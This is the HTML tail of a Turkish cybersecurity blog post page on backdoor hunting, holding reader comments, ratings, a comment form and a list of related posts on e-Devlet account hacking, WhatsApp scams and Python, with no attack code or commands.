						<img alt='' src='https://secure.gravatar.com/avatar/7e724fdbec5665992db2be400e858b0cf6289958c9e900241dbf662954266ade?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7e724fdbec5665992db2be400e858b0cf6289958c9e900241dbf662954266ade?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">Hüseyin</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.mertsarica.com/arka-kapi-avi/#comment-1895"><time datetime="2019-07-11T18:59:24-04:00">11 July 2019 at 18:59</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Efsane devam ediyor, çok emek harcanmış bu yazının okuyup bitirilmesi bir o kadar hızlı oldu. Emeğinize sağlık Mert bey.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-1895" data-commentid="1895" data-postid="160940" data-belowelement="div-comment-1895" data-respondelement="respond" data-replyto="Reply to Hüseyin" aria-label="Reply to Hüseyin">Reply</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-1896" class="comment byuser comment-author-admin bypostauthor even depth-2">
			<article id="div-comment-1896" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4492808e688c2529953e7472b39953d4e0b4298ac1120884b4e6417d9cf06814?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4492808e688c2529953e7472b39953d4e0b4298ac1120884b4e6417d9cf06814?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.mertsarica.com" class="url" rel="ugc">Mert SARICA</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.mertsarica.com/arka-kapi-avi/#comment-1896"><time datetime="2019-07-11T21:32:16-04:00">11 July 2019 at 21:32</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>;)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-1896" data-commentid="1896" data-postid="160940" data-belowelement="div-comment-1896" data-respondelement="respond" data-replyto="Reply to Mert SARICA" aria-label="Reply to Mert SARICA">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-1893" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-1893" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b0ef95d86e0e4d0990db6faee792e77a7317d0ee09ef4072a1b782422ac6cd45?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ef95d86e0e4d0990db6faee792e77a7317d0ee09ef4072a1b782422ac6cd45?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">ömer</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.mertsarica.com/arka-kapi-avi/#comment-1893"><time datetime="2019-07-02T14:53:08-04:00">2 July 2019 at 14:53</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Bu kadar sofistike saldırıların tek bir kişi tarafıdan gerçekleştirilmediğini organize işler olduğunu düşündürüyor. Ve tabi kimsenin bana bişey olmaz dememesi gerektiği de aşikar.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-1893" data-commentid="1893" data-postid="160940" data-belowelement="div-comment-1893" data-respondelement="respond" data-replyto="Reply to ömer" aria-label="Reply to ömer">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1890" class="rating even thread-even depth-1">
			<article id="div-comment-1890" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn">Anonymous</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.mertsarica.com/arka-kapi-avi/#comment-1890"><time datetime="2019-07-01T09:34:14-04:00">1 July 2019 at 09:34</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>4.5</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-1890" data-commentid="1890" data-postid="160940" data-belowelement="div-comment-1890" data-respondelement="respond" data-replyto="Reply to Anonymous" aria-label="Reply to Anonymous">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1889" class="rating odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-1889" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn">Anonymous</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.mertsarica.com/arka-kapi-avi/#comment-1889"><time datetime="2019-07-01T09:28:28-04:00">1 July 2019 at 09:28</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>5</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-1889" data-commentid="1889" data-postid="160940" data-belowelement="div-comment-1889" data-respondelement="respond" data-replyto="Reply to Anonymous" aria-label="Reply to Anonymous">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
	
	
		<div id="respond" class="comment-respond">
		<h5 id="reply-title" class="title-block title-comment-reply">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/arka-kapi-avi/#respond" style="display:none;">Cancel reply</a></small></h5><form action="https://www.mertsarica.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='160940' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="241"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<div class="post-comments-show" id="comments">
		<button>View Comments (8)</button>
	</div>

	</div>

				</div>
			
</article>

						<section class="post-archive archive-related">

			<div class="archive-wrap">

				
				<div class="title-block-wrap">
					<h5 class="title-block title-stroke-block">
						You May Also Like					</h5>
				</div>

				<div class="archive-main archive-list">

					
<article id="post-163964" class="post-163964 post type-post status-publish format-standard has-post-thumbnail category-siber-guvenlik category-turkce tag-api tag-checker tag-cookie tag-cyber-threat-intelligence tag-darkweb tag-deepweb tag-discord tag-e-devlet tag-e-government tag-edevlet tag-extended-threat-intelligence tag-fraudster tag-hacker tag-hacking tag-icq tag-panel tag-socradar tag-sorgu tag-tckn tag-tehdit-aktoru tag-telegram tag-thodex tag-threat-intelligence tag-underground tag-xti">
	<div class="post-outer">

		
				<div class="post-inner">
			<div class="entry-thumbnail">
				<div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape">
					<div class="cs-overlay-background">
						<img width="380" height="285" src="https://www.mertsarica.com/wp-content/uploads/2023/06/4-380x285.jpg" class="attachment-csco-thumbnail size-csco-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.mertsarica.com/wp-content/uploads/2023/06/4-380x285.jpg 380w, https://www.mertsarica.com/wp-content/uploads/2023/06/4-300x225.jpg 300w, https://www.mertsarica.com/wp-content/uploads/2023/06/4-200x150.jpg 200w, https://www.mertsarica.com/wp-content/uploads/2023/06/4-800x600.jpg 800w, https://www.mertsarica.com/wp-content/uploads/2023/06/4-1160x870.jpg 1160w" sizes="auto, (max-width: 380px) 100vw, 380px" />											</div>
										<div class="cs-overlay-content">
						<span class="read-more">Read More</span>
																	</div>
										<a href="https://www.mertsarica.com/e-devlet-hacklendi-mi/" class="cs-overlay-link"></a>
				</div>
			</div>
		</div>
		
		<div class="post-inner">
			<header class="entry-header">
				<div class="meta-category"><ul class="post-categories">
	<li><a href="https://www.mertsarica.com/category/siber-guvenlik/" rel="category tag">SİBER GÜVENLİK</a></li>
	<li><a href="https://www.mertsarica.com/category/turkce/" rel="category tag">TÜRKÇE</a></li></ul></div>
				<h2 class="entry-title"><a href="https://www.mertsarica.com/e-devlet-hacklendi-mi/" rel="bookmark">e-Devlet Hacklendi mi?</a></h2><ul class="post-meta"><li class="meta-author"><span class="by">By</span><span class="author"><a class="url fn n" href="https://www.mertsarica.com/author/admin/" title="View all posts by Mert SARICA"><img alt='' src='https://secure.gravatar.com/avatar/4492808e688c2529953e7472b39953d4e0b4298ac1120884b4e6417d9cf06814?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4492808e688c2529953e7472b39953d4e0b4298ac1120884b4e6417d9cf06814?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/>Mert SARICA</a></span></li><li class="meta-date">21 June 2023</li><li class="meta-comments"><i class="cs-icon cs-icon-message-square"></i><a href="https://www.mertsarica.com/e-devlet-hacklendi-mi/#comments" class="comments-link" >10 comments</a></li></ul>			</header><!-- .entry-header -->

			<div class="entry-excerpt">
				If you are looking for an English version of this article, please visit here. Öncelikle yazının sonunda söyleyeceğimi başta söyleyeyim, &#8220;Hayır, hack-len-me-di!&#8221; Peki bu durumda vatandaş olarak rahat bir nefes alabilir misiniz ? Maalesef hayır. Bunun sebebini de yazının devamında okuyabilirsiniz. Zaman zaman hortlayan &#8220;e-Devlet Hacklendi!&#8221;, &#8220;e-Devlet verileri çalındı!&#8221;, &#8220;85&hellip;
			</div><!-- .entry-excerpt -->

							<div class="entry-details">
											<div class="entry-more">
							<a class="button cs-link-more" href="https://www.mertsarica.com/e-devlet-hacklendi-mi/">
								Read More							</a>
						</div>
					
											<div class="post-share">
									<div class="pk-share-buttons-wrap pk-share-buttons-layout-simple pk-share-buttons-scheme-default pk-share-buttons-has-counts pk-share-buttons-post_meta pk-share-buttons-mode-cached" data-post-id="163964" data-share-url="https://www.mertsarica.com/e-devlet-hacklendi-mi/" >

			
			<div class="pk-share-buttons-items">

										<div class="pk-share-buttons-item pk-share-buttons-linkedin pk-share-buttons-no-count" data-id="linkedin">

							<a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.mertsarica.com/e-devlet-hacklendi-mi/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-linkedin"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter">

							<a href="https://x.com/share?&text=e-Devlet%20Hacklendi%20mi%3F&via=MertSARICA&url=https://www.mertsarica.com/e-devlet-hacklendi-mi/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-whatsapp pk-share-buttons-no-count" data-id="whatsapp">

							<a href="whatsapp://send?text=https://www.mertsarica.com/e-devlet-hacklendi-mi/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-whatsapp"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-no-count" data-id="facebook">

							<a href="https://www.facebook.com/sharer.php?u=https://www.mertsarica.com/e-devlet-hacklendi-mi/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-mail pk-share-buttons-no-count" data-id="mail">

							<a href="/cdn-cgi/l/email-protection#[base64]" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-mail"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
								</div>
		</div>
							</div>
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article><!-- #post-163964 -->

<article id="post-164151" class="post-164151 post type-post status-publish format-standard has-post-thumbnail category-siber-guvenlik category-turkce tag-bilinmeyen-numara tag-bot tag-dolandirici tag-dolandiricilik tag-scam tag-scammers tag-telegram tag-telegram-dolandiricilari tag-telegram-dolandiriciligi tag-whatsapp tag-whatsapp-dolandiricilari tag-whatsapp-dolandiriciligi tag-yari-zamanli-gorev-grubu tag-youtube">
	<div class="post-outer">

		
				<div class="post-inner">
			<div class="entry-thumbnail">
				<div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape">
					<div class="cs-overlay-background">
						<img width="380" height="285" src="https://www.mertsarica.com/wp-content/uploads/2023/08/2-380x285.jpg" class="attachment-csco-thumbnail size-csco-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.mertsarica.com/wp-content/uploads/2023/08/2-380x285.jpg 380w, https://www.mertsarica.com/wp-content/uploads/2023/08/2-300x225.jpg 300w, https://www.mertsarica.com/wp-content/uploads/2023/08/2-200x150.jpg 200w, https://www.mertsarica.com/wp-content/uploads/2023/08/2-800x600.jpg 800w, https://www.mertsarica.com/wp-content/uploads/2023/08/2-1160x870.jpg 1160w" sizes="auto, (max-width: 380px) 100vw, 380px" />											</div>
										<div class="cs-overlay-content">
						<span class="read-more">Read More</span>
																	</div>
										<a href="https://www.mertsarica.com/whatsapp-dolandiricilari/" class="cs-overlay-link"></a>
				</div>
			</div>
		</div>
		
		<div class="post-inner">
			<header class="entry-header">
				<div class="meta-category"><ul class="post-categories">
	<li><a href="https://www.mertsarica.com/category/siber-guvenlik/" rel="category tag">SİBER GÜVENLİK</a></li>
	<li><a href="https://www.mertsarica.com/category/turkce/" rel="category tag">TÜRKÇE</a></li></ul></div>
				<h2 class="entry-title"><a href="https://www.mertsarica.com/whatsapp-dolandiricilari/" rel="bookmark">WhatsApp Dolandırıcıları</a></h2><ul class="post-meta"><li class="meta-author"><span class="by">By</span><span class="author"><a class="url fn n" href="https://www.mertsarica.com/author/admin/" title="View all posts by Mert SARICA"><img alt='' src='https://secure.gravatar.com/avatar/4492808e688c2529953e7472b39953d4e0b4298ac1120884b4e6417d9cf06814?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4492808e688c2529953e7472b39953d4e0b4298ac1120884b4e6417d9cf06814?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/>Mert SARICA</a></span></li><li class="meta-date">7 August 2023</li><li class="meta-comments"><i class="cs-icon cs-icon-message-square"></i><a href="https://www.mertsarica.com/whatsapp-dolandiricilari/#comments" class="comments-link" >38 comments</a></li></ul>			</header><!-- .entry-header -->

			<div class="entry-excerpt">
				If you are looking for an English version of this article, please visit here. Başlangıç Son günlerde hemen hemen WhatsApp uygulaması kullanan herkesi rahatsız eden yabancı cep telefonu numaralarından gelen çağrılardan, mesajlardan ben de yakın zamanda nasibimi aldım ve tabii ki diğer dolandırıcılıklarla ilgili yazılarımda (Kripto Para Dolandırıcıları, LinkedIn Dolandırıcıları,&hellip;
			</div><!-- .entry-excerpt -->

							<div class="entry-details">
											<div class="entry-more">
							<a class="button cs-link-more" href="https://www.mertsarica.com/whatsapp-dolandiricilari/">
								Read More							</a>
						</div>
					
											<div class="post-share">
									<div class="pk-share-buttons-wrap pk-share-buttons-layout-simple pk-share-buttons-scheme-default pk-share-buttons-has-counts pk-share-buttons-post_meta pk-share-buttons-mode-cached" data-post-id="164151" data-share-url="https://www.mertsarica.com/whatsapp-dolandiricilari/" >

			
			<div class="pk-share-buttons-items">

										<div class="pk-share-buttons-item pk-share-buttons-linkedin pk-share-buttons-no-count" data-id="linkedin">

							<a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.mertsarica.com/whatsapp-dolandiricilari/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-linkedin"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter">

							<a href="https://x.com/share?&text=WhatsApp%20Doland%C4%B1r%C4%B1c%C4%B1lar%C4%B1&via=MertSARICA&url=https://www.mertsarica.com/whatsapp-dolandiricilari/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-whatsapp pk-share-buttons-no-count" data-id="whatsapp">

							<a href="whatsapp://send?text=https://www.mertsarica.com/whatsapp-dolandiricilari/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-whatsapp"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-no-count" data-id="facebook">

							<a href="https://www.facebook.com/sharer.php?u=https://www.mertsarica.com/whatsapp-dolandiricilari/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-mail pk-share-buttons-no-count" data-id="mail">

							<a href="/cdn-cgi/l/email-protection#[base64]" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-mail"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
								</div>
		</div>
							</div>
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article><!-- #post-164151 -->

<article id="post-164942" class="post-164942 post type-post status-publish format-standard has-post-thumbnail category-siber-guvenlik category-turkce tag-brute-force tag-captcha tag-censys tag-e-devlet tag-hack tag-hacking tag-ipv4 tag-ipv6 tag-kaba-kuvvet-saldirisi tag-linode tag-nmap tag-parola-spreyi tag-password-spraying tag-proxy tag-shodan tag-siber-suc tag-tckn tag-tor tag-vekil tag-vekil-sunucu tag-vultr">
	<div class="post-outer">

		
				<div class="post-inner">
			<div class="entry-thumbnail">
				<div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape">
					<div class="cs-overlay-background">
						<img width="380" height="285" src="https://www.mertsarica.com/wp-content/uploads/2023/11/Hack4career-52-380x285.jpg" class="attachment-csco-thumbnail size-csco-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.mertsarica.com/wp-content/uploads/2023/11/Hack4career-52-380x285.jpg 380w, https://www.mertsarica.com/wp-content/uploads/2023/11/Hack4career-52-300x225.jpg 300w, https://www.mertsarica.com/wp-content/uploads/2023/11/Hack4career-52-200x150.jpg 200w, https://www.mertsarica.com/wp-content/uploads/2023/11/Hack4career-52-800x600.jpg 800w, https://www.mertsarica.com/wp-content/uploads/2023/11/Hack4career-52-1160x870.jpg 1160w" sizes="auto, (max-width: 380px) 100vw, 380px" />											</div>
										<div class="cs-overlay-content">
						<span class="read-more">Read More</span>
																	</div>
										<a href="https://www.mertsarica.com/e-devlet-korsanlari/" class="cs-overlay-link"></a>
				</div>
			</div>
		</div>
		
		<div class="post-inner">
			<header class="entry-header">
				<div class="meta-category"><ul class="post-categories">
	<li><a href="https://www.mertsarica.com/category/siber-guvenlik/" rel="category tag">SİBER GÜVENLİK</a></li>
	<li><a href="https://www.mertsarica.com/category/turkce/" rel="category tag">TÜRKÇE</a></li></ul></div>
				<h2 class="entry-title"><a href="https://www.mertsarica.com/e-devlet-korsanlari/" rel="bookmark">e-Devlet Hesaplarımızı Nasıl Hackliyorlar?</a></h2><ul class="post-meta"><li class="meta-author"><span class="by">By</span><span class="author"><a class="url fn n" href="https://www.mertsarica.com/author/admin/" title="View all posts by Mert SARICA"><img alt='' src='https://secure.gravatar.com/avatar/4492808e688c2529953e7472b39953d4e0b4298ac1120884b4e6417d9cf06814?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4492808e688c2529953e7472b39953d4e0b4298ac1120884b4e6417d9cf06814?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/>Mert SARICA</a></span></li><li class="meta-date">1 December 2023</li><li class="meta-comments"><i class="cs-icon cs-icon-message-square"></i><a href="https://www.mertsarica.com/e-devlet-korsanlari/#comments" class="comments-link" >3 comments</a></li></ul>			</header><!-- .entry-header -->

			<div class="entry-excerpt">
				If you are looking for an English version of this article, please visit here. Başlangıç 25 Ekim 2023 günü saat 11:46&#8217;da e-Devlet uygulamasından ve e-posta adresime gelen uyarılardan e-Devlet Kapısı hesabıma üst üste birden fazla defa yanlış parola ile giriş yapılmaya çalışıldığı için hesabımın bir saatliğine geçici olarak kullanıma kapatıldığını&hellip;
			</div><!-- .entry-excerpt -->

							<div class="entry-details">
											<div class="entry-more">
							<a class="button cs-link-more" href="https://www.mertsarica.com/e-devlet-korsanlari/">
								Read More							</a>
						</div>
					
											<div class="post-share">
									<div class="pk-share-buttons-wrap pk-share-buttons-layout-simple pk-share-buttons-scheme-default pk-share-buttons-has-counts pk-share-buttons-post_meta pk-share-buttons-mode-cached" data-post-id="164942" data-share-url="https://www.mertsarica.com/e-devlet-korsanlari/" >

			
			<div class="pk-share-buttons-items">

										<div class="pk-share-buttons-item pk-share-buttons-linkedin pk-share-buttons-no-count" data-id="linkedin">

							<a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.mertsarica.com/e-devlet-korsanlari/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-linkedin"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter">

							<a href="https://x.com/share?&text=e-Devlet%20Hesaplar%C4%B1m%C4%B1z%C4%B1%20Nas%C4%B1l%20Hackliyorlar%3F&via=MertSARICA&url=https://www.mertsarica.com/e-devlet-korsanlari/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-whatsapp pk-share-buttons-no-count" data-id="whatsapp">

							<a href="whatsapp://send?text=https://www.mertsarica.com/e-devlet-korsanlari/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-whatsapp"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-no-count" data-id="facebook">

							<a href="https://www.facebook.com/sharer.php?u=https://www.mertsarica.com/e-devlet-korsanlari/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-mail pk-share-buttons-no-count" data-id="mail">

							<a href="/cdn-cgi/l/email-protection#[base64]" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-mail"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
								</div>
		</div>
							</div>
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article><!-- #post-164942 -->

<article id="post-757" class="post-757 post type-post status-publish format-standard has-post-thumbnail category-siber-guvenlik category-turkce tag-avira tag-c-programming tag-c tag-malware-check-tool tag-python tag-virustotal">
	<div class="post-outer">

		
				<div class="post-inner">
			<div class="entry-thumbnail">
				<div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape">
					<div class="cs-overlay-background">
						<img width="380" height="285" src="https://www.mertsarica.com/wp-content/uploads/2010/03/Hack4career-9-380x285.jpg" class="attachment-csco-thumbnail size-csco-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.mertsarica.com/wp-content/uploads/2010/03/Hack4career-9-380x285.jpg 380w, https://www.mertsarica.com/wp-content/uploads/2010/03/Hack4career-9-300x225.jpg 300w, https://www.mertsarica.com/wp-content/uploads/2010/03/Hack4career-9-200x150.jpg 200w, https://www.mertsarica.com/wp-content/uploads/2010/03/Hack4career-9-800x600.jpg 800w, https://www.mertsarica.com/wp-content/uploads/2010/03/Hack4career-9-1160x870.jpg 1160w" sizes="auto, (max-width: 380px) 100vw, 380px" />											</div>
										<div class="cs-overlay-content">
						<span class="read-more">Read More</span>
																	</div>
										<a href="https://www.mertsarica.com/pythonu-seviyorum/" class="cs-overlay-link"></a>
				</div>
			</div>
		</div>
		
		<div class="post-inner">
			<header class="entry-header">
				<div class="meta-category"><ul class="post-categories">
	<li><a href="https://www.mertsarica.com/category/siber-guvenlik/" rel="category tag">SİBER GÜVENLİK</a></li>
	<li><a href="https://www.mertsarica.com/category/turkce/" rel="category tag">TÜRKÇE</a></li></ul></div>
				<h2 class="entry-title"><a href="https://www.mertsarica.com/pythonu-seviyorum/" rel="bookmark">Python&#8217;u Seviyorum :)</a></h2><ul class="post-meta"><li class="meta-author"><span class="by">By</span><span class="author"><a class="url fn n" href="https://www.mertsarica.com/author/admin/" title="View all posts by Mert SARICA"><img alt='' src='https://secure.gravatar.com/avatar/4492808e688c2529953e7472b39953d4e0b4298ac1120884b4e6417d9cf06814?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4492808e688c2529953e7472b39953d4e0b4298ac1120884b4e6417d9cf06814?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/>Mert SARICA</a></span></li><li class="meta-date">25 March 2010</li><li class="meta-comments"><i class="cs-icon cs-icon-message-square"></i><a href="https://www.mertsarica.com/pythonu-seviyorum/#comments" class="comments-link" >50 comments</a></li></ul>			</header><!-- .entry-header -->

			<div class="entry-excerpt">
				If you are looking for an English version of this article, please visit here. Korsancılık oynayan herkes gibi bende yıllarca C programlama dili ile haşır neşir oldum, çok kaynak kodu inceledim çok program yazdım ve çoğu kez iyiki C programlama dili öğrenmişim dedim çünkü ne zaman başka bir programlama dili&hellip;
			</div><!-- .entry-excerpt -->

							<div class="entry-details">
											<div class="entry-more">
							<a class="button cs-link-more" href="https://www.mertsarica.com/pythonu-seviyorum/">
								Read More							</a>
						</div>
					
											<div class="post-share">
									<div class="pk-share-buttons-wrap pk-share-buttons-layout-simple pk-share-buttons-scheme-default pk-share-buttons-has-counts pk-share-buttons-post_meta pk-share-buttons-mode-cached" data-post-id="757" data-share-url="https://www.mertsarica.com/pythonu-seviyorum/" >

			
			<div class="pk-share-buttons-items">

										<div class="pk-share-buttons-item pk-share-buttons-linkedin pk-share-buttons-no-count" data-id="linkedin">

							<a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.mertsarica.com/pythonu-seviyorum/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-linkedin"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter">

							<a href="https://x.com/share?&text=Python%E2%80%99u%20Seviyorum%20%3A%29&via=MertSARICA&url=https://www.mertsarica.com/pythonu-seviyorum/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-whatsapp pk-share-buttons-no-count" data-id="whatsapp">

